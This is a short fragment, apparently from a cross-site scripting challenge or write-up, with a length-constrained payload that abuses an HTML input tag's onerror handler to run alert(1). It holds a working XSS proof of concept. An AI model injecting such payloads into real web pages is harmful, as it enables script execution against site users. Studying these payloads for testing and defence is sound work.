 input code length: 34
1 type="image" src onerror
2 =alert(1)
html
<input value=1 type="image" src onerror
=alert(1) type="text">